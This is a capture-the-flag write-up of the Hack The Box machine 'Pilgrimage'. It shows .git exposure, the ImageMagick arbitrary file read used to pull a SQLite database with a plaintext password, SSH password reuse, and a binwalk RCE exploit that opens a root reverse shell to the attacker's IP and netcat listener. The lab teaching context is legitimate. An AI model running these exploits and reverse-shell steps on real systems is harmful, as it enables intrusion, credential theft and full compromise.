TL;DR:
Through directory brute force, I discovered an exposed .git directory, which allowed me to access the web application's source code and a binary file named 'magick.' After conducting static analysis on this binary, I found that it was from the open-source software ImageMagick, which was vulnerable to arbitrary file read. I then exploited this vulnerability to read the SQLite database file of the application. After examining the SQLite database, I obtained access to Emily's user credentials. By exploiting password reuse, I gained a foothold on the machine as the user Emily. Privilege escalation was straightforward as I exploited a CVE in Binwalk, which was used in a script called 'malwarescan.sh' to scan for common binary file types.
Recon:
Nmap Simple Scan:
┌──(goku㉿kali)-[~]
└─$ nmap -sV -sC -Pn 10.10.11.219
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-22 07:24 EDT
Nmap scan report for 10.10.11.219
Host is up (0.026s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20:be:60:d2:95:f6:28:c1:b7:e9:e8:17:06:f1:68:f3 (RSA)
| 256 0e:b6:a6:a8:c9:9b:41:73:74:6e:70:18:0d:5f:e0:af (ECDSA)
|_ 256 d1:4e:29:3c:70:86:69:b4:d7:2c:c8:0b:48:6e:98:04 (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Did not follow redirect to http://pilgrimage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap Full Ports Scan:
┌──(goku㉿kali)-[~]
└─$ nmap -Pn -p- 10.10.11.219
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-22 07:24 EDT
Nmap scan report for 10.10.11.219
Host is up (0.026s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 399.87 seconds
Open Ports and Services:
| Port | Service | Status | Version |
| 80 | HTTP | Open | nginx 1.18.0 |
| 22 | SSH | Open | OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0) |
Foothold:
Fingerprinting Port 80:

| Tech Stack | |
| Sever | Nginx |
| Backend Programming Language | PHP |
| Endpoint | Functionality |
| dashboard.php | |
| login.php | Sign In |
| register.php | Create New Account |
| logout.php | Log Out |
Content Discovery:
┌──(goku㉿kali)-[~]
└─$ dirsearch -u http://pilgrimage.htb
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/goku/.dirsearch/reports/pilgrimage.htb/_23-10-22_08-22-55.txt
Error Log: /home/goku/.dirsearch/logs/errors-23-10-22_08-22-55.log
Target: http://pilgrimage.htb/
[08:22:55] Starting:
[08:22:57] 301 - 169B - /.git -> http://pilgrimage.htb/.git/
[08:22:57] 403 - 555B - /.git/
[08:22:57] 200 - 2KB - /.git/COMMIT_EDITMSG
[08:22:57] 200 - 73B - /.git/description
[08:22:57] 403 - 555B - /.git/branches/
[08:22:57] 200 - 92B - /.git/config
[08:22:57] 200 - 23B - /.git/HEAD
[08:22:57] 403 - 555B - /.git/hooks/
[08:22:57] 200 - 195B - /.git/logs/HEAD
[08:22:57] 403 - 555B - /.git/info/
[08:22:57] 403 - 555B - /.git/logs/
[08:22:57] 200 - 4KB - /.git/index
[08:22:57] 200 - 240B - /.git/info/exclude
[08:22:57] 301 - 169B - /.git/logs/refs/heads -> http://pilgrimage.htb/.git/logs/refs/heads/
[08:22:57] 301 - 169B - /.git/logs/refs -> http://pilgrimage.htb/.git/logs/refs/
[08:22:57] 200 - 195B - /.git/logs/refs/heads/master
[08:22:57] 403 - 555B - /.git/objects/
[08:22:57] 403 - 555B - /.git/refs/
[08:22:57] 301 - 169B - /.git/refs/tags -> http://pilgrimage.htb/.git/refs/tags/
[08:22:57] 200 - 41B - /.git/refs/heads/master
[08:22:57] 301 - 169B - /.git/refs/heads -> http://pilgrimage.htb/.git/refs/heads/
[08:22:57] 403 - 555B - /.ht_wsr.txt
[08:22:57] 403 - 555B - /.htaccess.sample
[08:22:57] 403 - 555B - /.htaccess.save
[08:22:57] 403 - 555B - /.htaccess.orig
[08:22:57] 403 - 555B - /.htaccess.bak1
[08:22:57] 403 - 555B - /.htaccess_extra
[08:22:57] 403 - 555B - /.htaccess_orig
[08:22:57] 403 - 555B - /.htaccessBAK
[08:22:57] 403 - 555B - /.htaccessOLD
[08:22:57] 403 - 555B - /.htaccessOLD2
[08:22:57] 403 - 555B - /.htm
[08:22:57] 403 - 555B - /.httr-oauth
[08:22:57] 403 - 555B - /.htpasswd_test
[08:22:57] 403 - 555B - /.htaccess_sc
[08:22:57] 403 - 555B - /.html
[08:22:57] 403 - 555B - /.htpasswds
[08:23:05] 403 - 555B - /admin/.htaccess
[08:23:08] 403 - 555B - /administrator/.htaccess
[08:23:10] 403 - 555B - /app/.htaccess
[08:23:10] 403 - 555B - /assets/
[08:23:10] 301 - 169B - /assets -> http://pilgrimage.htb/assets/
[08:23:14] 302 - 0B - /dashboard.php -> /login.php
[08:23:19] 200 - 7KB - /index.php
[08:23:21] 200 - 6KB - /login.php
[08:23:22] 302 - 0B - /logout.php -> /
[08:23:29] 200 - 6KB - /register.php
[08:23:34] 301 - 169B - /tmp -> http://pilgrimage.htb/tmp/
[08:23:34] 403 - 555B - /tmp/
[08:23:36] 403 - 555B - /vendor/
Task Completed
One of the intriguing directories that has been uncovered is
.gitWhat is
.gitdirectory?
The
.gitdirectory is a directory that is created when a developer initializes a new Git repository on their computer. It is used to store all of the version control information for the project, including a history of all of the changes that have been made to the project, as well as any branches and tags that have been created. If a penetration tester finds the .git directory on a web application, it may be a potential security concern because it could contain sensitive information about the application and its development history. For example, the.gitdirectory may contain a list of all of the files in the repository, as well as the names of the developers who have worked on the project. This information could potentially be used by an attacker to identify vulnerabilities in the application or to craft targeted attacks. It is generally a good practice to ensure that the.gitdirectory is not accessible from the web, as it could potentially expose sensitive information about the application. This can typically be done by adding the.gitdirectory to the.gitignorefile or by configuring the web server to block access to it.
- I employed the
dotGitweb browser extension to retrieve the.gitdirectory.
- Let's unzip the
.zipfile:
┌──(goku㉿kali)-[~/Downloads]
└─$ unzip pilgrimage_htb.zip
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ ls -alh
total 12K
drwxr-xr-x 3 goku goku 4.0K Oct 22 2023 .
drwxr-xr-x 3 goku goku 4.0K Oct 22 09:17 ..
drwxr-xr-x 6 goku goku 4.0K Oct 22 2023 .git
- Let's check the status of Git:
┌──(goku㉿kali)-[~/Downloads/test/pilgrimage_htb]
└─$ git status
On branch master
Changes not staged for commit:
(use "git add/rm <file>..." to update what will be committed)
(use "git restore <file>..." to discard changes in working directory)
deleted: assets/bulletproof.php
deleted: assets/css/animate.css
deleted: assets/css/custom.css
deleted: assets/css/flex-slider.css
deleted: assets/css/fontawesome.css
deleted: assets/css/owl.css
deleted: assets/css/templatemo-woox-travel.css
deleted: assets/images/banner-04.jpg
deleted: assets/images/cta-bg.jpg
deleted: assets/js/custom.js
deleted: assets/js/isotope.js
deleted: assets/js/isotope.min.js
deleted: assets/js/owl-carousel.js
deleted: assets/js/popup.js
deleted: assets/js/tabs.js
deleted: assets/webfonts/fa-brands-400.ttf
deleted: assets/webfonts/fa-brands-400.woff2
deleted: assets/webfonts/fa-regular-400.ttf
deleted: assets/webfonts/fa-regular-400.woff2
deleted: assets/webfonts/fa-solid-900.ttf
deleted: assets/webfonts/fa-solid-900.woff2
deleted: assets/webfonts/fa-v4compatibility.ttf
deleted: assets/webfonts/fa-v4compatibility.woff2
deleted: dashboard.php
deleted: index.php
deleted: login.php
deleted: logout.php
deleted: magick
deleted: register.php
deleted: vendor/bootstrap/css/bootstrap.min.css
deleted: vendor/bootstrap/js/bootstrap.min.js
deleted: vendor/jquery/jquery.js
deleted: vendor/jquery/jquery.min.js
deleted: vendor/jquery/jquery.min.map
deleted: vendor/jquery/jquery.slim.js
deleted: vendor/jquery/jquery.slim.min.js
deleted: vendor/jquery/jquery.slim.min.map
no changes added to commit (use "git add" and/or "git commit -a")
- As evident from the results of the
git statuscommand, there are several files that have been deleted but not committed. You can restore these files using the following command:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ git restore .
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ ls
assets dashboard.php index.php login.php logout.php magick register.php vendor
- After inspecting the source code of
index.php, I identified the function responsible for the website's upload and image resizing functionality
// index.php
<?php
session_start();
require_once "assets/bulletproof.php";
function isAuthenticated() {
return json_encode(isset($_SESSION['user']));
}
function returnUsername() {
return "\"" . $_SESSION['user'] . "\"";
}
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$image = new Bulletproof\Image($_FILES);
if($image["toConvert"]) {
$image->setLocation("/var/www/pilgrimage.htb/tmp");
$image->setSize(100, 4000000);
$image->setMime(array('png','jpeg'));
$upload = $image->upload();
if($upload) {
$mime = ".png";
$imagePath = $upload->getFullPath();
if(mime_content_type($imagePath) === "image/jpeg") {
$mime = ".jpeg";
}
$newname = uniqid();
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
unlink($upload->getFullPath());
$upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;
if(isset($_SESSION['user'])) {
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
$stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
}
header("Location: /?message=" . $upload_path . "&status=success");
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
?>
// ....
The application uses
bulletprof.php, which is a secure library for image upload.After reviewing the image resizing code:
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
At first, I considered the possibility of injecting commands through the uploaded image's name. However, upon inspecting the code of the
getName()function, I realized that it randomizes the name of the uploaded image.If we analyze the command executed by the
execPHP function, we can observe that the application is utilizing themagickexecutable for image resizing.It's worth noting that the
magickexecutable is one of the files we were able to retrieve from the.gitdirectory.
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ file magick
magick: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9fdbc145689e0fb79cb7291203431012ae8e1911, stripped
- It's an ELF binary with the symbols removed. Let's check the output of the
stringscommand:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ strings magick | less
I began by searching for version information and discovered a GitHub link. It appears that the
magickbinary file is a known open-source software. Let's delve into the GitHub repository.After reviewing the GitHub repository and re-evaluating the 'magick' binary file's
stringsoutput, it seems that themagickbinary utilizes AppImageKit.I decided to test running the `magick` binary with the
--helpoption:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ ./magick --help
Usage: magick tool [ {option} | {image} ... ] {output_image}
Usage: magick [ {option} | {image} ... ] {output_image}
magick [ {option} | {image} ... ] -script {filename} [ {script_args} ...]
magick -help | -version | -usage | -list {option}
- Let's check the version of the binary:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ ./magick -version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
Excellent! By inspecting the version, we've identified the complete software name and version.
Now, let's perform a Google search for
ImageMagick 7.1.0-49 beta:
Okay, the first search result mentions an arbitrary file read vulnerability in the
ImageMagick 7.1.0-49 betaversion of the binary.What is ImageMagick?
ImageMagick is widely used in industries such as web development, graphic design, and video editing, as well as in scientific research, medical imaging, and astronomy. Its versatile and customizable nature, along with its robust image processing capabilities, make it a popular choice for a wide range of image-related tasks.
ImageMagick - Arbitrary File Read:
You can find more information about the arbitrary file read vulnerability here: metabaseq-imagemagick-zero-days
I employed the following Python Proof of Concept (POC): https://github.com/Sybil-Scan/imagemagick-lfi-poc
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb/imagemagick-lfi-poc]
└─$ python3 generate.py -f /etc/passwd -o mario-afr.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > mario-afr.png
- After generating the
PNGfile that can read the/etc/passwdfile, let's upload this image and inspect the resulting resized image.
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb/imagemagick-lfi-poc]
└─$ identify -verbose 65353245bf35c.png
Image: 65353245bf35c.png
Format: PNG (Portable Network Graphics)
Geometry: 128x128
Class: DirectClass
Type: true color
Depth: 8 bits-per-pixel component
Channel Depths:
Red: 8 bits
Green: 8 bits
Blue: 8 bits
Channel Statistics:
Red:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Green:
Minimum: 0.00 (0.0000)
Maximum: 65278.00 (0.9961)
Mean: 11062.54 (0.1688)
Standard Deviation: 15530.77 (0.2370)
Blue:
Minimum: 257.00 (0.0039)
Maximum: 65021.00 (0.9922)
Mean: 32639.00 (0.4980)
Standard Deviation: 18978.98 (0.2896)
Gamma: 0.45455
Chromaticity:
red primary: (0.64,0.33)
green primary: (0.3,0.6)
blue primary: (0.15,0.06)
white point: (0.3127,0.329)
Filesize: 1.6Ki
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 128x128+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 2
Png:IHDR.bit-depth-orig: 8
Raw profile type:
1437
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d
6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f
6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e
2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269
6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f7573722f67616d
65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e3a783a363a31323a6d616e3a
2f7661722f63616368652f6d616e3a2f7573722f7362696e2f6e6f6c6f67696e0a6c703a
783a373a373a6c703a2f7661722f73706f6f6c2f6c70643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d61696c3a783a383a383a6d61696c3a2f7661722f6d61696c3a2f757372
2f7362696e2f6e6f6c6f67696e0a6e6577733a783a393a393a6e6577733a2f7661722f73
706f6f6c2f6e6577733a2f7573722f7362696e2f6e6f6c6f67696e0a757563703a783a31
303a31303a757563703a2f7661722f73706f6f6c2f757563703a2f7573722f7362696e2f
6e6f6c6f67696e0a70726f78793a783a31333a31333a70726f78793a2f62696e3a2f7573
722f7362696e2f6e6f6c6f67696e0a7777772d646174613a783a33333a33333a7777772d
646174613a2f7661722f7777773a2f7573722f7362696e2f6e6f6c6f67696e0a6261636b
75703a783a33343a33343a6261636b75703a2f7661722f6261636b7570733a2f7573722f
7362696e2f6e6f6c6f67696e0a6c6973743a783a33383a33383a4d61696c696e67204c69
7374204d616e616765723a2f7661722f6c6973743a2f7573722f7362696e2f6e6f6c6f67
696e0a6972633a783a33393a33393a697263643a2f72756e2f697263643a2f7573722f73
62696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e617473204275672d
5265706f7274696e672053797374656d202861646d696e293a2f7661722f6c69622f676e
6174733a2f7573722f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a3635353334
3a36353533343a6e6f626f64793a2f6e6f6e6578697374656e743a2f7573722f7362696e
2f6e6f6c6f67696e0a5f6170743a783a3130303a36353533343a3a2f6e6f6e6578697374
656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d6e6574776f72
6b3a783a3130313a3130323a73797374656d64204e6574776f726b204d616e6167656d65
6e742c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c6f67696e
0a73797374656d642d7265736f6c76653a783a3130323a3130333a73797374656d642052
65736f6c7665722c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d6573736167656275733a783a3130333a3130393a3a2f6e6f6e65786973
74656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d74696d6573
796e633a783a3130343a3131303a73797374656d642054696d652053796e6368726f6e69
7a6174696f6e2c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c
6f67696e0a656d696c793a783a313030303a313030303a656d696c792c2c2c3a2f686f6d
652f656d696c793a2f62696e2f626173680a73797374656d642d636f726564756d703a78
3a3939393a3939393a73797374656d6420436f72652044756d7065723a2f3a2f7573722f
7362696e2f6e6f6c6f67696e0a737368643a783a3130353a36353533343a3a2f72756e2f
737368643a2f7573722f7362696e2f6e6f6c6f67696e0a5f6c617572656c3a783a393938
3a3939383a3a2f7661722f6c6f672f6c617572656c3a2f62696e2f66616c73650a
Date:create: 2023-10-22T14:31:33+00:00
Date:modify: 2023-10-22T14:31:33+00:00
Date:timestamp: 2023-10-22T14:31:33+00:00
Signature: 6eb1ce5d5108a4858c3cf5ba93eda43f449d4a7659a024a2e03436fe9a1f8771
Tainted: False
User Time: 0.010u
Elapsed Time: 0m:0.000611s
Pixels Per Second: 25.6Mi
- Now, let's convert the hexadecimal output into text:
Alright, we can now read files from the server. Let's leverage this to establish a foothold on this machine.
Based on the output of the
git logcommand, it appears thatemilyis a potential username candidate.
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ git log
commit e1a40beebc7035212efdcb15476f9c994e3634a7 (HEAD -> master)
Author: emily <emily@pilgrimage.htb>
Date: Wed Jun 7 20:11:48 2023 +1000
Pilgrimage image shrinking service initial commit.
- Let's attempt to fetch the
id_rsafile from Emily's home directory, which is located at/home/emily/.ssh/id_rsa.
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb/imagemagick-lfi-poc]
└─$ python3 generate.py -f /home/emily/.ssh/id_rsa -o mario-afr.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /home/emily/.ssh/id_rsa
[>] PoC PNG generated > mario-afr.png
Unfortunately, I was unable to read it due to a permission issue.
By revisiting the source code, we've identified the complete path to the SQLite database:
/var/db/pilgrimage.
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb/imagemagick-lfi-poc]
└─$ python3 generate.py -f /var/db/pilgrimage -o mario-afr.png
Convert the hexadecimal output to text, and then save the result in a file named
db.sqlite:
Download the result from
CyberChef:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ file db.sqlite
db.sqlite: SQLite 3.x database, last written using SQLite version 3034001, file counter 82, database pages 5, cookie 0x4, schema 4, UTF-8, version-valid-for 82
- Let's inspect the database:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ sqlite3 db.sqlite
SQLite version 3.43.1 2023-09-11 12:01:27
Enter ".help" for usage hints.
sqlite> .tables
images users
sqlite> SELECT * FROM users;
emily|abigchonkyboi123
sqlite>
| Username | Password |
emily | abigchonkyboi123 |
- We have
emily'spassword. Let's attempt a password reuse attack to see if we can SSH into the machine as Emily using the password we discovered.
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ ssh emily@10.10.11.219
emily@pilgrimage:~$ ls
user.txt
emily@pilgrimage:~$ cat user.txt
Privilege Escalation (root):
- After executing the
ps -auxcommand, a running process caught my attention:
root 739 0.0 0.0 6816 2316 ? S Oct22 0:00 /bin/bash /usr/sbin/malwarescan.sh
emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
The script utilizes binwalk to check whether a file is a Microsoft executable script and delete it as part of a malware scanning process.
However, the version of
binwalkbeing used is vulnerable to remote code executionhttps://www.exploit-db.com/exploits/51249 :
emily@pilgrimage:~$ binwalk
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3] ...
- Download the Python POC code from Exploit-DB and execute the following command:
┌──(goku㉿kali)-[~/Downloads/pilgrimage_htb]
└─$ python3 binwalkexp.py mario.png 10.10.14.38 4444
- Run your
netcatlistener:
┌──(goku㉿kali)-[~]
└─$ nc -lvp 4444
- Upload the image to the target machine and copy it to the
/var/www/pilgrimage.htb/shrunk/directory where the `malwarescan.sh` script scans for files.
emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
- Check your listener:
┌──(goku㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.38] from pilgrimage.htb [10.10.11.219] 54256
ls
_binwalk_exploit.png.extracted
pwd
/root/quarantine
cd /root
ls
quarantine
reset.sh
root.txt
cat root.txt
Thank You:
I hope you enjoyed reading this article and found something new and valuable to learn. ❤️

